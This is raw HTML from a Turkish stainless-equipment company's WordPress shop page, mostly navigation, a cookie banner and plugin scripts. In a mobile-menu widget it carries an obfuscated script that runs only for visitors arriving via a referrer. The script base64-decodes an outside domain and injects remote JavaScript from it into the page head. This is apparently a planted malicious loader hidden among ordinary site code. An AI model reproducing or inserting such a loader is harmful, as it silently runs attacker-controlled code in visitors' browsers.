<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://tanriver.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-ana-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4023 item-level-0" ><a href="https://tanriver.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995 item-level-0" ><a href="https://tanriver.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2996 item-level-0" ><a href="http://tanriver.com.tr/urunlerimiz/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2998 item-level-1" ><a href="https://tanriver.com.tr/urun-kat/hijyen-bariyerleri/" class="woodmart-nav-link">Hijyen Bariyerleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1" ><a href="https://tanriver.com.tr/urun-kat/evyeler/" class="woodmart-nav-link">Paslanmaz Evyeler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10810 item-level-1" ><a href="https://tanriver.com.tr/urun/personel-dolabi/" class="woodmart-nav-link">Paslanmaz Personel Dolabı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10809 item-level-1" ><a href="https://tanriver.com.tr/urun/cizme-kurutma/" class="woodmart-nav-link">Çizme Kurutma Makinesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000 item-level-1" ><a href="https://tanriver.com.tr/urun-kat/gecis-turnikesi/" class="woodmart-nav-link">Geçiş Turnikesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001 item-level-1" ><a href="https://tanriver.com.tr/urun-kat/diger-urunler/" class="woodmart-nav-link">Diğer Ürünler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 item-level-0" ><a href="https://tanriver.com.tr/referanslar/" class="woodmart-nav-link"><span class="nav-link-text">Referanslar</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002 item-level-0" ><a href="https://tanriver.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-133" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="1135381b65ac9b1c546c2f265fa4e71a"></div></div></div>			</div>
			</div>			<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Bu sitede size daha iyi bir deneyim sunabilmek adına, bu sayfayı ziyaretinizle ilgili bilgileri toplamak amaçlı çerezler kullanılmaktadır. Çerez kullanımı politikamız için <a class="banner-policy-link" href="https://tr.tanriver.com.tr/cerez-politikasi/" aria-label="Çerez Politikası">Çerez Politikası</a>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/2018-gidatek-tuyap/","/hesabim/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1304f9cd155e978c06db30ce0/6fc4255a37831d4bab581a36e.js");</script>		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://tanriver.com.tr">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="http://tanriver.com.tr/hakkimizda/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="48" height="48" src="https://tanriver.com.tr/wp-content/uploads/2018/04/white-electronics-best.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 100w, https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 48w" sizes="auto, (max-width: 48px) 100vw, 48px" />											</span>

					<span class="wd-toolbar-label">
						Hakkımızda					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="http://tanriver.com.tr/urunlerimiz/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="64" height="64" src="https://tanriver.com.tr/wp-content/uploads/2017/08/software_layers2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 64w" sizes="auto, (max-width: 64px) 100vw, 64px" />											</span>

					<span class="wd-toolbar-label">
						Ürünler					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-3">
				<a href="http://tanriver.com.tr/iletisim/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="250" height="250" src="https://tanriver.com.tr/wp-content/uploads/2017/06/handmade-technology.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 511w" sizes="auto, (max-width: 250px) 100vw, 250px" />											</span>

					<span class="wd-toolbar-label">
						İletişim					</span>
				</a>
			</div>
						</div>
					<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://tanriver.com.tr/"},{"@type":"ListItem","position":2,"name":"Fuar Etkinliklerimiz","item":"https://tanriver.com.tr/c/fuar-etkinliklerimiz/"},{"@type":"ListItem","position":3,"name":"2018 GIDATEK Tüyap"}]]
			}
			</script>
			    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"tr":{"code":"tr","id":"53","native_name":"T\u00fcrk\u00e7e","major":"0","active":"1","default_locale":"tr_TR","encode_url":"0","tag":"tr","missing":0,"translated_name":"T\u00fcrk\u00e7e","url":"https:\/\/tanriver.com.tr\/2018-gidatek-tuyap\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/tr.png","language_code":"tr"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0130ngilizce","url":"https:\/\/tanriver.com.tr\/en\/2018-gidatek-tuyap\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arap\u00e7a","url":"https:\/\/tanriver.com.tr\/ar\/2018-gidatek-tuyap\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"fr":{"code":"fr","id":"4","native_name":"Fran\u00e7ais","major":"1","active":0,"default_locale":"fr_FR","encode_url":"0","tag":"fr","missing":0,"translated_name":"Frans\u0131zca","url":"https:\/\/tanriver.com.tr\/fr\/2018-gidatek-tuyap\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fr.png","language_code":"fr"},"de":{"code":"de","id":"3","native_name":"Deutsch","major":"1","active":0,"default_locale":"de_DE","encode_url":"0","tag":"de","missing":0,"translated_name":"Almanca","url":"https:\/\/tanriver.com.tr\/de\/2018-gidatek-tuyap\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/de.png","language_code":"de"},"fa":{"code":"fa","id":"17","native_name":"\u0641\u0627\u0631\u0633\u06cc","major":"0","active":0,"default_locale":"fa_IR","encode_url":"0","tag":"fa","missing":0,"translated_name":"Fars\u00e7a","url":"https:\/\/tanriver.com.tr\/fa\/2018-gidatek-tuyap\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fa.png","language_code":"fa"},"es":{"code":"es","id":"2","native_name":"Espa\u00f1ol","major":"1","active":0,"default_locale":"es_ES","encode_url":"0","tag":"es","missing":0,"translated_name":"\u0130spanyolca","url":"https:\/\/tanriver.com.tr\/es\/2018-gidatek-tuyap\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/es.png","language_code":"es"}}}</script><script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-tr","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tanriver.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://tanriver.com.tr","ajax_url":"https://tanriver.com.tr/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"tr","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.4.31" id="dflip-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8880f71929fb54676ca5b2550b2ef799","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://tanriver.com.tr/sepet/","ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"100","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://tanriver.com.tr/","shop_url":"https://tanriver.com.tr/urunlerimiz/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-tr","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://tanriver.com.tr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-shop-attributes-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://tanriver.com.tr/wp-